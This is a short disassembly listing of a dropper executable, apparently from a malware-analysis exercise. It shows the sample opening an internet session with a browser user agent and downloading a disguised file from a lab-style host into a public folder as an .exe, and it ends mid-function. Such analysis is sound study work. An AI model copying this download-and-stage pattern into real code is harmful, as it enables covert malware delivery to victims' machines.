 00BA1080 55 push ebp
00BA1081 8BEC mov ebp,esp
00BA1083 83E4 F0 and esp,FFFFFFF0
00BA1086 81EC 80060000 sub esp,680
00BA108C A1 0440BA00 mov eax,dword ptr ds:[BA4004]
00BA1091 33C4 xor eax,esp
00BA1093 898424 7C06000 mov dword ptr ss:[esp+67C],eax
00BA109A 6A 00 push 0
00BA109C 6A 00 push 0
00BA109E 6A 00 push 0
00BA10A0 6A 00 push 0
00BA10A2 68 8832BA00 push dropper.downloadfromurl.exe.BA3288 BA3288:L"Mozilla/5.0"
00BA10A7 FF15 7030BA00 call dword ptr ds:[<&InternetOpenW>]
00BA10AD 8D0C24 lea ecx,dword ptr ss:[esp]
00BA10B0 A3 8843BA00 mov dword ptr ds:[BA4388],eax
00BA10B5 C70424 D007000 mov dword ptr ss:[esp],7D0
00BA10BC C74424 04 0000 mov dword ptr ss:[esp+4],0 [esp+4]:&"C:\\Users\\zeropio\\Desktop\\Dropper.DownloadFromURL.e
00BA10C4 E8 17010000 call dropper.downloadfromurl.exe.BA11E0
00BA10C9 6A 00 push 0
00BA10CB 6A 00 push 0
00BA10CD 68 3032BA00 push dropper.downloadfromurl.exe.BA3230 BA3230:L"C:\\Users\\Public\\Documents\\CR433101.dat.exe"
00BA10D2 68 B831BA00 push dropper.downloadfromurl.exe.BA31B8 BA31B8:L"http://ssl-6582datamanager.helpdeskbros.local/favicon.i
00BA10D7 6A 00 push 0
00BA10D9 FF15 F430BA00 call dword ptr ds:[<&URLDownloadToFileW>
00BA10DF 85C0 test eax,eax
00BA10E1 75 5F jne dropper.downloadfromurl.exe.BA1142
00BA10E3 50 push eax
00BA10E4 68 00000040 push 40000000